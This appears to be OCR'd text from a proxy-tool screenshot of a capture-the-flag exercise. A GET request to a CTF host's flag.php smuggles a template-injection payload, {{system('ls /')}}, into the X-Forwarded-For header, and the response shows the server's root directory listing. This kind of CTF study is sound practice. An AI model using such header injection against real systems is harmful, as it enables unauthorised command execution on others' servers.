 请求
美化 Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:29259
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node4.buuoj.cn:29259/flag.php
8 Connection: close
9 Cookie: td_cookie=3369656827
10 X-Forwarded-For:{{system('ls /')}}
11 Upgrade-Insecure-Requests: 1
12
13
响应
美化 Raw Hex 页面渲染
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : bin
66 dev
67 etc
68 flag
69 home
70 lib
71 media
72 mnt
73 opt
74 proc
75 root
76 run
77 sbin
78 srv
79 sys
80 tmp
81 usr
82 var
83 var
</h2>
</label>
84 </div>
85 </div>
86 </div>
87 <div class="col-md-4">